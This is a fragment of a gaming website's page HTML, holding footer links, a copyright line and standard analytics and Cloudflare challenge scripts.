href="https://oceantogames.com/dmca/">DMCA</a></li> <li id="menu-item-49389" class="menu-author"><a href="https://oceantogames.com/author/">Author</a></li> </ul></div><div class="shadow-left page-content">
<div class="shadow-right">
<div id="footer">
<div id="copyright"> © Copyright 2013-2025 Oceantogames.com All Rights Reserved.</div></div></div></div><!
<a class="go-top" href="#page">Go to Top</a></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mystiqueoceantogames/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script defer src='https://stats.wp.com/e-202604.js' defer></script>
<script>_stq=window._stq||[];
_stq.push([ 'view', {v:'ext',blog:'150198942',post:'28486',tz:'0',srv:'oceantogames.com',j:'1:12.0'} ]);
_stq.push([ 'clickTrackerInit', '150198942', '28486' ]);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8b6c8dca2154ec783bd63260b541b60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c051133188ecceb',t:'MTc2ODgxMjQ0NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html><!-- WP Fastest Cache file was created in 1.430 seconds, on January 19, 2026 @ 8:47 am --><!-- need to refresh to see cached version -->